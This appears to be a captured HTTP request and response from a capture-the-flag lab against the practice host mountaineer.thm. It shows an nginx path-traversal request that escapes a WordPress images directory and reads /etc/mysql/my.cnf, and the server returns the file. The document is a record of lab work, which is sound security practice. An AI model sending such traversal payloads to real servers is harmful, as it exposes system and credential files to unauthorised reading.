 http://mountaineer.thm
1 GET /wordpress/images../etc/mysql/my.cnf HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Sec-GPC: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 22 Jul 2025 21:07:47 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 682
6 Last-Modified: Wed, 14 Jun 2023 19:23:16 GMT
7 Connection: close
8 ETag: "648a13a4-2aa"
9 Accept-Ranges: bytes
10
11 #
12 # The MySQL database server configuration file.
13 #
14 # You can copy this to one of:
15 # - "/etc/mysql/my.cnf" to set global options,
16 # - "~/.my.cnf" to set user-specific options.
17 #
18 # One can use all long options that the program supports.
19 # Run program with --help to get a list of available options and with
20 # --print-defaults to see which it would actually understand and use.
21 #
22 # For explanations see
23 # http://dev.mysql.com/doc/mysql/en/server-system-variables.html
24
25 #
26 # * IMPORTANT: Additional settings that can override those from this file!
27 # The files must end with '.cnf', otherwise they'll be ignored.
28 #
29
30 !includedir /etc/mysql/conf.d/
31 !includedir /etc/mysql/mysql.conf.d/